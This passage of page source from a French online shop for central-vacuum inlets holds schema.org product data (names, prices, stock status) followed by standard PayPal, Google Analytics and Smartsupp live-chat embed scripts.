        "url": "https://aspiration-ams.fr/prise-decorative/408-prise-deco-abs-ivoire-ivoire-0000000000408.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "409",
            "name": "Prise d\u00e9co abs anthracite",
            "image": "https://aspiration-ams.fr/943-large_default/prise-deco-abs-anthracite-.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/409-prise-deco-abs-anthracite--0000000000409.html",
            "gtin13": "0000000000409",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co anthracite",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs\u00a0anthracite &amp; anthracite\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "8.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/409-prise-deco-abs-anthracite--0000000000409.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "410",
            "name": "Prise murale en abs inox & inox",
            "image": "https://aspiration-ams.fr/944-large_default/prise-murale-en-abs-inox-inox.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/410-prise-murale-en-abs-inox-inox-0000000000410.html",
            "gtin13": "0000000000410",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co inox",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs\u00a0inox &amp; inox\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "9.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/410-prise-murale-en-abs-inox-inox-0000000000410.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "411",
            "name": "Prise abs blanc & noir",
            "image": "https://aspiration-ams.fr/945-large_default/prise-abs-blanc-noir.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/411-prise-abs-blanc-noir-0000000000411.html",
            "gtin13": "0000000000411",
            "category": "prise-decorative",
            "sku": "Prise abs blanc & noir",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9coabs blanc &amp; noir\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "4.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/411-prise-abs-blanc-noir-0000000000411.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "412",
            "name": "Prise abs noir & blanc",
            "image": "https://aspiration-ams.fr/946-large_default/prise-abs-noir-blanc.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/412-prise-abs-noir-blanc-0000000000412.html",
            "gtin13": "0000000000412",
            "category": "prise-decorative",
            "sku": "Prise abs noir & blanc",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs\u00a0noir &amp; blanc\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "4.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/412-prise-abs-noir-blanc-0000000000412.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "413",
            "name": "Prise en abs noir & chrom\u00e9",
            "image": "https://aspiration-ams.fr/947-large_default/prise-en-abs-noir-chrome.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/413-prise-en-abs-noir-chrome-0000000000413.html",
            "gtin13": "0000000000413",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co noir & chrom\u00e9",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co absnoir &amp; chrom\u00e9",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "9.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/413-prise-en-abs-noir-chrome-0000000000413.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "414",
            "name": "Prise en abs noir & anthracite",
            "image": "https://aspiration-ams.fr/948-large_default/prise-en-abs-noir-anthracite.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/414-prise-en-abs-noir-anthracite-0000000000414.html",
            "gtin13": "0000000000414",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co noir & anthracite",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs\u00a0noir &amp; anthracite",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "9.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/414-prise-en-abs-noir-anthracite-0000000000414.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "415",
            "name": "Prise  abs chrom\u00e9 & chrom\u00e9",
            "image": "https://aspiration-ams.fr/949-large_default/prise-abs-chrome-chrome.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/415-prise-abs-chrome-chrome-0000000000415.html",
            "gtin13": "0000000000415",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co chrom\u00e9 & chrom\u00e9",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs\u00a0chrom\u00e9 &amp; chrom\u00e9",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "10.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/415-prise-abs-chrome-chrome-0000000000415.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "416",
            "name": "Prise  champagne & champagne",
            "image": "https://aspiration-ams.fr/950-large_default/prise-champagne-champagne.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/416-prise-champagne-champagne-0000000000416.html",
            "gtin13": "0000000000416",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co champagne & champagne",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs\u00a0\u00a0champagne &amp; champagne",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "11.20",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/416-prise-champagne-champagne-0000000000416.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "417",
            "name": "Prise en abs chrom\u00e9 & blanc",
            "image": "https://aspiration-ams.fr/951-large_default/prise-en-abs-chrome-blanc.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/417-prise-en-abs-chrome-blanc-0000000000417.html",
            "gtin13": "0000000000417",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co chrom\u00e9 & blanc",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs\u00a0chrom\u00e9 &amp; blanc",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "9.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/417-prise-en-abs-chrome-blanc-0000000000417.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "418",
            "name": "Prise en abs chrom\u00e9 & anthracite",
            "image": "https://aspiration-ams.fr/952-large_default/prise-en-abs-chrome-anthracite.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/418-prise-en-abs-chrome-anthracite-0000000000418.html",
            "gtin13": "0000000000418",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co chrom\u00e9 & anthracite",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs\u00a0chrom\u00e9 &amp; anthracite",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "8.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/418-prise-en-abs-chrome-anthracite-0000000000418.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "419",
            "name": "Prise en abs chrom\u00e9 & noir",
            "image": "https://aspiration-ams.fr/953-large_default/prise-en-abs-chrome-noir.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/419-prise-en-abs-chrome-noir-0000000000419.html",
            "gtin13": "0000000000419",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co chrom\u00e9 & noir",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs\u00a0chrom\u00e9 &amp; noir",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "9.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/419-prise-en-abs-chrome-noir-0000000000419.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "420",
            "name": "Prise  champagne & blanc",
            "image": "https://aspiration-ams.fr/954-large_default/prise-champagne-blanc.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/420-prise-champagne-blanc-0000000000420.html",
            "gtin13": "0000000000420",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co champagne & blanc",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs champagne &amp; blanc",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "11.20",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/420-prise-champagne-blanc-0000000000420.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "421",
            "name": "Prise  champagne & noir",
            "image": "https://aspiration-ams.fr/955-large_default/prise-champagne-noir.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/421-prise-champagne-noir-0000000000421.html",
            "gtin13": "0000000000421",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co champagne & noir",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs \u00a0champagne &amp;\u00a0noir",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "11.20",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/421-prise-champagne-noir-0000000000421.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "422",
            "name": "Prise  champagne & anthracite",
            "image": "https://aspiration-ams.fr/956-large_default/prise-champagne-anthracite.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/422-prise-champagne-anthracite-0000000000422.html",
            "gtin13": "0000000000422",
            "category": "prise-decorative",
            "sku": "Prise champagne & anthracite",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs champagne &amp;\u00a0anthracite",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "11.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/422-prise-champagne-anthracite-0000000000422.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "423",
            "name": "Prise en abs blanc & anthracite",
            "image": "https://aspiration-ams.fr/957-large_default/prise-en-abs-blanc-anthracite.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/423-prise-en-abs-blanc-anthracite-0000000000423.html",
            "gtin13": "0000000000423",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co blanc  & anthracite",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs blanc\u00a0\u00a0&amp; anthracite",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "9.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/423-prise-en-abs-blanc-anthracite-0000000000423.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "424",
            "name": "Prise anthracite & argent",
            "image": "https://aspiration-ams.fr/958-large_default/prise-anthracite-argent.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/424-prise-anthracite-argent-0000000000424.html",
            "gtin13": "0000000000424",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co anthracite & argent",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs\u00a0anthracite &amp; argent\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "8.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/424-prise-anthracite-argent-0000000000424.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "425",
            "name": "Prise anthracite & champagne",
            "image": "https://aspiration-ams.fr/959-large_default/prise-anthracite-champagne.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/425-prise-anthracite-champagne-0000000000425.html",
            "gtin13": "0000000000425",
            "category": "prise-decorative",
            "sku": "Prise anthracite & champagne",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs\u00a0anthracite &amp; champagne\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "8.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/425-prise-anthracite-champagne-0000000000425.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "426",
            "name": "Prise anthracite & chrom\u00e9",
            "image": "https://aspiration-ams.fr/960-large_default/prise-anthracite-chrome.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/426-prise-anthracite-chrome-0000000000426.html",
            "gtin13": "0000000000426",
            "category": "prise-decorative",
            "sku": "Prise anthracite & chrom\u00e9",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs\u00a0anthracite &amp; chrom\u00e9",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "10.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/426-prise-anthracite-chrome-0000000000426.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "427",
            "name": "Prise anthracite & gris",
            "image": "https://aspiration-ams.fr/961-large_default/prise-anthracite-gris.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/427-prise-anthracite-gris-0000000000427.html",
            "gtin13": "0000000000427",
            "category": "prise-decorative",
            "sku": "Prise  anthracite & gris",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs\u00a0anthracite &amp; gris",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "8.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/427-prise-anthracite-gris-0000000000427.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "428",
            "name": "Prise inox & anthracite",
            "image": "https://aspiration-ams.fr/962-large_default/prise-inox-anthracite.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/428-prise-inox-anthracite-0000000000428.html",
            "gtin13": "0000000000428",
            "category": "prise-decorative",
            "sku": "Prise abs inox & anthracite",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co\u00a0abs inox &amp; anthracite",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "8.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/428-prise-inox-anthracite-0000000000428.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1019",
            "name": "Prise d'aspiration rectangulaire  VacuValve pour aspirateur centralis\u00e9",
            "image": "https://aspiration-ams.fr/2202-large_default/prise-d-aspiration-rectangulaire-vacuvalve-pour-aspirateur-centralise.jpg",
            "url": "https://aspiration-ams.fr/prise-rectangle/1019-prise-d-aspiration-rectangulaire-vacuvalve-pour-aspirateur-centralise.html",
            "category": "prise-rectangle",
            "sku": "Prise d'aspiration rectangulaire",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise PVC rectangle clapet rond\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "5.70",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-rectangle/1019-prise-d-aspiration-rectangulaire-vacuvalve-pour-aspirateur-centralise.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1020",
            "name": "Prise d'aspiration VacuValve rectangulaire grande porte pvc qualit\u00e9 premium",
            "image": "https://aspiration-ams.fr/2212-large_default/prise-d-aspiration-vacuvalve-rectangulaire-grande-porte-pvc-qualite-premium.jpg",
            "url": "https://aspiration-ams.fr/prise-rectangle/1020-prise-d-aspiration-vacuvalve-rectangulaire-grande-porte-pvc-qualite-premium-0000000000311.html",
            "gtin13": "0000000000311",
            "category": "prise-rectangle",
            "sku": "Prise pvc grande porte",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise PVC\u00a0rectangle grande porte\u00a0\nPrise d'aspiration VacuValve rectangulaire grande porte pvc qualit\u00e9 premium",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "14.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-rectangle/1020-prise-d-aspiration-vacuvalve-rectangulaire-grande-porte-pvc-qualite-premium-0000000000311.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1086",
            "name": "Plaque universelle extra plate \u00d8 50,8 mm",
            "image": "https://aspiration-ams.fr/2625-large_default/plaque-universelle-extra-plate-o-508-mm.jpg",
            "url": "https://aspiration-ams.fr/contre-prise-/1086-plaque-universelle-extra-plate-o-508-mm.html",
            "category": "contre-prise-",
            "sku": "Plaque extra plate",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Contre Prise\u00a0rectangle -\u00a0Plaque de montage rectangle\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "29.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/contre-prise-/1086-plaque-universelle-extra-plate-o-508-mm.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1350",
            "name": "Prise PVC rectangle",
            "image": "https://aspiration-ams.fr/3626-large_default/prise-pvc-rectangle.jpg",
            "url": "https://aspiration-ams.fr/prise-rectangle/1350-prise-pvc-rectangle.html",
            "category": "prise-rectangle",
            "sku": "Prise hayden",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise PVC \nrectangle clapet rond\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "5.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-rectangle/1350-prise-pvc-rectangle.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1918",
            "name": "Ensemble de prise lavage sol",
            "image": "https://aspiration-ams.fr/5671-large_default/ensemble-de-prise-lavage-sol.jpg",
            "url": "https://aspiration-ams.fr/contre-prise-/1918-ensemble-de-prise-lavage-sol.html",
            "category": "contre-prise-",
            "sku": "Contre prise + prise ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Contre prise x1\u00a0 lavage sol + prise x 1",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "99.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/contre-prise-/1918-ensemble-de-prise-lavage-sol.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2253",
            "name": "Prise mural en abs Argent & Anthracite",
            "image": "https://aspiration-ams.fr/7598-large_default/prise-mural-en-abs-argent-anthracite.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/2253-prise-mural-en-abs-argent-anthracite.html",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co inox",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs Argent &amp; Anthracite",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "9.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/2253-prise-mural-en-abs-argent-anthracite.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2254",
            "name": "Prise murale en abs Ivoire & noir",
            "image": "https://aspiration-ams.fr/7599-large_default/prise-murale-en-abs-ivoire-noir.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/2254-prise-murale-en-abs-ivoire-noir-0000000000407.html",
            "gtin13": "0000000000407",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co Ivoire & Ivoire",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs Ivoire &amp; noir",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "5.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/2254-prise-murale-en-abs-ivoire-noir-0000000000407.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2255",
            "name": "Prise mural en abs Argent & Argent",
            "image": "https://aspiration-ams.fr/7601-large_default/prise-mural-en-abs-argent-argent.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/2255-prise-mural-en-abs-argent-argent.html",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co Argent & Argent",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise mural en abs Argent &amp; Argent",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "9.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/2255-prise-mural-en-abs-argent-argent.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2373",
            "name": "Prise PVC x 8 rectangle clapet rond",
            "image": "https://aspiration-ams.fr/8498-large_default/prise-pvc-x-8-rectangle-clapet-rond.jpg",
            "url": "https://aspiration-ams.fr/prise-rectangle/2373-prise-pvc-x-8-rectangle-clapet-rond-123.html",
            "gtin13": "123",
            "category": "prise-rectangle",
            "sku": "1",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise PVC x8Rectangle clapet rond",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "40.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-rectangle/2373-prise-pvc-x-8-rectangle-clapet-rond-123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2462",
            "name": "Pack Prise + Contre prise + Coude 90",
            "image": "https://aspiration-ams.fr/9081-large_default/pack-prise-contre-prise-coude-90.jpg",
            "url": "https://aspiration-ams.fr/prise-rectangle/2462-pack-prise-contre-prise-coude-90.html",
            "category": "prise-rectangle",
            "sku": "Pack prise",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Pack prise PVC\u00a0rectangle clapet rond + contre prise rectangle+ Coude 90 court FF",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "7.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-rectangle/2462-pack-prise-contre-prise-coude-90.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        } 
    ],    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>

<!-- emarketing start -->










<!-- emarketing end -->  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=KFS6TLZDNQ63C&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NR0X9WGFD8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-NR0X9WGFD8',
    {
      'debug_mode':false
                      }
  );
</script>

<?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>

<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '741ee36442a2bc0bd22111f97a400afa779148f5';
_smartsupp.cookieDomain = '.aspiration-ams.fr';
_smartsupp.sitePlatform = 'Prestashop 1.7.8.11';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>
